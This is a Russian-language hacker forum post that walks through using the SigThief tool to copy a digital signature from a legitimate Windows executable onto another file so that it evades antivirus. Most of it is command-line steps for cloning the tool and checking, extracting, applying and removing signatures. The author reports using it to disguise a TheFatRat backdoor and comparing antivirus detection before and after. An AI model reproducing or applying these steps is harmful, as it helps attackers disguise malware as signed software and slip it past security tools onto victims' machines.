(МЕГА-СУПЕР-КРУТО-ХАЦКЕРСКАЯ привъюшка

Приветствие читателе форума, и просто гостей, которым мы рады :3

В этой статье я опишу способ использования инструмент под названием SigThief. Он разрывает подпись из файла PE, и добавляет его в другой, исправив таблицу сертификатов для подписания файла. Суть в том что эта подпись, будет пересоздана инструментом, не действительная(фальшивая), это и есть секрет скрытия файла от АВ.

Что такое, подпись PE, читай тут:

Ссылка скрыта от гостей

Приступим: качаем с гита, заходим в папку, и проверяем "все ли на месте":

Код:

git clone https://github.com/secretsquirrel/SigThief

cd SigThief

ls -lМожно почитать, README, запускаем скрипт, и смотрим хелп:

Код:

python sigthief.py --help1. Проверяем Есть ли водпись в .ехе файле(немножко пришлось повозиться чтоб найти файл с сигнатурой, с Фш выташила

Код:

python sigthief.py -i '/opt/SigThief/Ruiner.exe' -- нету подписей

python sigthief.py -i '/media/root/UUI/11/Приложения/AGF3DPrinterDriver.exe' -- есть подписьПримечание: Можно все файлы копировать в папку и запускать напрямую(. /pruebas/+файл), и не вводить путь к файлу. Или перетаскивать файлы в консоль, как это делала я

2. Сохранения подписи:

Код:

python sigthief.py -i '[место_к_файлу]/[имя_файла].exe' -r3. Использовать разорванную подпись:

Код:

python sigthief.py -s [место_к_файлу]/[имя_файла].exe_sig -t [файл_цель].exe4.Удалять подпись:



Действительно интересные результаты, может помочь вам найти AVs, которые ценят подписи больше чем функциона кода

Код:

python sigthief.py -i [место_к_файлу]/[имя_файла].exe -T5. Создания файла с чужой подписью:

Код:

python sigthief.py -i '/opt/SigThief/url_pe.exe' -t '/opt/SigThief/Ruiner.exe' -o /tmp/url_pe_virus.exeОчень важно! Сохранять только в /tmp/



Использовала бекдор от TheFatRat, сначала до апгрейда и после (

Ссылка скрыта от гостей

, и

Ссылка скрыта от гостей

)Спасибо за внимание, услышемся.